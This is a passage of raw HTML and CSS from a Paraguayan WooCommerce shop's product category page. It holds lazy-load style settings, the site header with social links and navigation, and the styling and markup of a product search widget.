.wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover{--wpr-bg-392b12a1-1598-410e-8aa3-fd5457ba9d44: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/discover.svg');}","hash":"392b12a1-1598-410e-8aa3-fd5457ba9d44","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/discover.svg"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-e5a5dc0d-bdfe-4cf2-a6a3-52ab3afa7327: url('https:\/\/mannah.com.py\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"e5a5dc0d-bdfe-4cf2-a6a3-52ab3afa7327","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [];</script></head>
<body class="archive tax-product_cat term-digestivo term-31 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-mannah-theme theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js hello-elementor-default elementor-page-5460 elementor-default elementor-template-full-width elementor-kit-1919">


<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>

		<header data-elementor-type="header" data-elementor-id="2042" class="elementor elementor-2042 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-f4581bb e-flex e-con-boxed e-con e-parent" data-id="f4581bb" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-6950276 elementor-shape-circle e-grid-align-left elementor-grid-0 ob-has-background-overlay elementor-widget elementor-widget-social-icons" data-id="6950276" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-38cf2fb" href="https://www.facebook.com/MannahSRL/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-94664b8" href="https://www.instagram.com/mannahsrl/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-f7f99e6" href="https://wa.me/59561501110" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-f11692a e-flex e-con-boxed e-con e-parent" data-id="f11692a" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1bb6a1f ob-has-background-overlay elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="1bb6a1f" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="theme-site-logo.default">
											<a href="https://mannah.com.py">
			<img width="300" height="149" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20149'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-2044" alt="" data-lazy-srcset="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1-300x149.png 300w, https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1.png 512w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1-300x149.png" /><noscript><img width="300" height="149" src="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1-300x149.png" class="attachment-medium size-medium wp-image-2044" alt="" srcset="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1-300x149.png 300w, https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1.png 512w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
											</div>
					</div>
				</div>
		<div data-dce-background-color="#FFFFFFF2" class="elementor-element elementor-element-9a7adb2 e-flex e-con-boxed e-con e-parent" data-id="9a7adb2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-fa716bf elementor-nav-menu__align-start elementor-nav-menu--stretch elementor-widget__width-inherit elementor-widget-tablet__width-auto elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="fa716bf" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-fa716bf" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5495"><a href="https://mannah.com.py/empresa/" class="elementor-item">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3762"><a href="https://mannah.com.py/productos/" class="elementor-item">Productos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5511"><a href="https://mannah.com.py/marcas/" class="elementor-item">Marcas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7394"><a href="https://mannah.com.py/acciones/" class="elementor-item">Acciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5459"><a href="https://mannah.com.py/contacto/" class="elementor-item">Contacto</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-fa716bf" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5495"><a href="https://mannah.com.py/empresa/" class="elementor-item" tabindex="-1">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3762"><a href="https://mannah.com.py/productos/" class="elementor-item" tabindex="-1">Productos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5511"><a href="https://mannah.com.py/marcas/" class="elementor-item" tabindex="-1">Marcas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7394"><a href="https://mannah.com.py/acciones/" class="elementor-item" tabindex="-1">Acciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5459"><a href="https://mannah.com.py/contacto/" class="elementor-item" tabindex="-1">Contacto</a></li>
</ul>			</nav>
						</div>
				<div class="elementor-element elementor-element-63f6c2e elementor-widget__width-auto dce_masking-none ob-has-background-overlay elementor-widget elementor-widget-image" data-id="63f6c2e" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_opacity_effect&quot;:&quot;yes&quot;,&quot;motion_fx_opacity_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:90,&quot;end&quot;:90}},&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;motion_fx_opacity_direction&quot;:&quot;out-in&quot;,&quot;motion_fx_opacity_level&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
																<a href="https://mannah.com.py">
							<img fetchpriority="high" width="800" height="429" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20429'%3E%3C/svg%3E" class="attachment-large size-large wp-image-2040" alt="" data-lazy-srcset="https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-1024x549.png 1024w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-300x161.png 300w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-768x412.png 768w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-600x322.png 600w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color.png 1453w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-1024x549.png" /><noscript><img fetchpriority="high" width="800" height="429" src="https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-1024x549.png" class="attachment-large size-large wp-image-2040" alt="" srcset="https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-1024x549.png 1024w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-300x161.png 300w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-768x412.png 768w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-600x322.png 600w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color.png 1453w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>								</a>
															</div>
				<div class="elementor-element elementor-element-dcb52a7 elementor-widget__width-inherit elementor-widget-tablet__width-initial ob-has-background-overlay elementor-widget elementor-widget-ucaddon_woocommerce_ajax_search" data-id="dcb52a7" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="ucaddon_woocommerce_ajax_search.default">
				<div class="elementor-widget-container">
					
<!-- start Woo AJAX Search -->
		<link data-minify="1" id='font-awesome-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/font-awesome6/fontawesome-all.min.css?ver=1768479099' type='text/css' rel='stylesheet' >
		<link id='font-awesome-4-shim-css' href='https://mannah.com.py/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/font-awesome6/fontawesome-v4-shims.min.css' type='text/css' rel='stylesheet' >

<style>/* widget: Woo AJAX Search */

#uc_woocommerce_ajax_search_elementor_dcb52a7.uc-ajax-search-wrapper{
	
    position:relative;
    display:flex;
    width:100%;
}
#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__title
{
  display:block;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-title b.uc-capitalized,
#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-title:not(b.uc-capitalized)::first-letter {
  text-transform: none;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-wrapper-inside
{
  width:100%;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7.uc-ajax-search-wrapper span{
}

#uc_woocommerce_ajax_search_elementor_dcb52a7.uc-ajax-search-wrapper input{
  width:100%;
}


#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__input-wrapper-inner
{
  position:relative;
  flex-grow:1;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__items{
	position:absolute;
    left:0px;
    width:100%;
  	z-index:999999;
    overflow:hidden;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link{
	display:flex;
    align-items:center;
    gap:10px;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-title{
  display:block;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-image{
    display:block;
    flex-grow:0;
    flex-shrink:0;
} 

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__input-wrapper{
	position:relative;
    display:flex;
    align-items:center;
    justify-content:center;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-pagination-panel{
  	width: 100%;
	overflow: hidden;
  	transition: width .5s;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-product-card{
  	text-align: center;
  	padding: 10px;
    flex-direction: column;
    gap: 10px;
  	display: flex;
  	border-left: 1px solid #c9c9c9;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-product-card-img img{
  	margin: 0 auto;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__items{
	display: flex;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item{
	transition: background-color .3s;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item.uc-selected{
	background-color: #ccc;
}


#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-pagination-list{
	display: flex;
  	flex-wrap: nowrap;
  	width: 100%;
  	transition: transform .3s;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-pagination-list-inner{
	flex: 0 0 100%;
  	max-width: 100%;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-pagination-header{
	display: flex;
  	justify-content: space-between;
  	align-items: center;
  	direction: ltr; 
              display: none;
    }

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-pages{
	display: flex;
  	gap: 5px;
}


#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-navigation-panel{
	display: flex;
  	gap: 15px;
  	justify-content: space-between;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-arrows{
	display: flex;
  	justify-content: space-between;
  	gap: 10px;
  	cursor: pointer;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-arrows .uc-inactive{
	opacity: .5;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-arrow-left{
	position: relative;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-arrow-left::before{
	font-family: "Font Awesome 5 Free";
    content: "\f104";
    font-weight: 900;
    line-height:1em;
  	display: inline-flex;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-arrow-right::before{
	font-family: "Font Awesome 5 Free";
    content: "\f105";
    font-weight: 900;
    line-height:1em;
  	display: inline-flex;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__btn
{
  display:flex;
  align-items:center;
  justify-content:center;
  flex-grow:0;
  flex-shrink:0;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__btn.uc-inactive{
	cursor: default;
  	opacity: 0.7;
	pointer-events: none;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__btn_icon
{
  line-height:1em;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__btn svg
{
  height:1em;
  width:1em;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7.uc-loading .uc-ajax-search__spinner__loader-wrapper{
	display:flex !important;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__error{
	color:red;
    padding-top:15px;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__spinner__loader-wrapper{
  position:absolute;
  top:50%;
  transform:translateY(-50%);
  inset-inline-end: 15px;
  height: 100%;
  align-items: center;
  justify-content: center;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__spinner {
  animation: ajaxsearchrotate 2s linear infinite;
  z-index: 2;
  width: 25px;
  height: 25px;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__spinner-path {
  stroke-linecap: round;
  animation: ajaxsearchdash 1.5s ease-in-out infinite;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-pagination-list-inner
{
  display:grid;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 ::-webkit-input-placeholder { /* Edge */
  color: #54595F;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 :-ms-input-placeholder { /* Internet Explorer 10-11 */
  color: #54595F;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 ::placeholder {
  color: #54595F;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__input.uc-active{
 caret-color: unset;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__input{
 caret-color: transparent;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-price{
margin-left: auto;
}

/* input type: number - hide arrows in Chrome, Safari, Edge, Opera */
#uc_woocommerce_ajax_search_elementor_dcb52a7 ::-webkit-outer-spin-button,
#uc_woocommerce_ajax_search_elementor_dcb52a7 ::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

/* input type: number - hide arrows in Firefox */
#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-count-buttons__number {
  -moz-appearance: textfield;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-count-buttons{
	display: flex;
  	justify-content: center;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-count-buttons button{
	display: flex;
  	justify-content: center;
  	align-items: center;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-count-buttons input{
	max-width: 100px;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-button-addcart,
#uc_woocommerce_ajax_search_elementor_dcb52a7 .added_to_cart,
#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__product-page{
	text-align: center;
    text-decoration: none;
    text-transform: none;
	transition: all 0.25s ease-in-out;
}
#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-button-addcart,
#uc_woocommerce_ajax_search_elementor_dcb52a7 .added_to_cart{
	display: inline-block;
}
#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__product-page{
	display: inline-block;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .ue-inner-btn-wrapper
{
  display:flex;
  align-items:center;
  justify-content:center;
  position: relative;
}


#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-button-addcart.added
{
  display:none;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 span.add-to-cart__loader{
  	position: absolute;
  	right: 0;
  	top: 50%;
  	transform: translate(0, -50%);
  	line-height: 1em;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .add_to_cart_button.loading span.add-to-cart__loader{
	display: inline-block !important;
}

  
  #uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-pagination-panel .uc-search-item__link-price{
	display: none;
  }



  
  #uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-product-card .uc-ajax-search-product-card-price{
	display: none;
  }

  
  #uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-product-card .uc-ajax-search-product-card-img{
	display: none;
  }

  
  #uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-product-card .uc-ajax-search-product-card-title{
	display: none;
  }


@keyframes ajaxsearchrotate {
  100% {
    transform: rotate(360deg);
  }
}

@keyframes ajaxsearchdash {
  0% {
    stroke-dasharray: 1, 150;
    stroke-dashoffset: 0;
  }
  50% {
    stroke-dasharray: 90, 150;
    stroke-dashoffset: -35;
  }
  100% {
    stroke-dasharray: 90, 150;
    stroke-dashoffset: -124;
  }
}



</style>

<div class="uc-ajax-search-wrapper  uc-filterable-grid uc-grid-norefresh " id="uc_woocommerce_ajax_search_elementor_dcb52a7">
<div class="uc-ajax-search-wrapper-inside">

	
  <div class="uc-ajax-search__input-wrapper">
    
    <div class="uc-ajax-search__input-wrapper-inner">
      <input type="text" class="uc-ajax-search__input" value="" placeholder="Buscar productos" data-open-homeurl="_self">

    
    

   
      
       <div class="uc-ajax-search__spinner__loader-wrapper" style='display:none'>
    
        <svg class="uc-ajax-search__spinner" viewBox="0 0 50 50">
          <circle class="uc-ajax-search__spinner-path" cx="25" cy="25" r="20" fill="none" stroke-width="5"></circle>
        </svg>  
    
       </div>
      
    </div>
      
	<button type="button" class="uc-ajax-search__btn uc-inactive" value=""><span class="uc-ajax-search__btn_icon"><i class='fas fa-search'></i></span></button> 
	

      
    
      <div class="uc-ajax-search__error" style="display:none"></div>    
    
      <div class="uc-ajax-search__items uc-items-wrapper" style='display:none' data-pagination="false" data-num-items="5" data-debug-list="false" data-editor="no" data-keys="true" data-pagination-position="after" data-no-results-text="Sin resultados" data-results-text="Results" data-goto-on-enter="true" data-bold-phrase="true" data-card-width="50" data-show-product-card="false">
        <div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-tea-leaf-whisper-reed-diffuser-100ml/" class="uc-search-item__link" target="_self">
    
	 
    
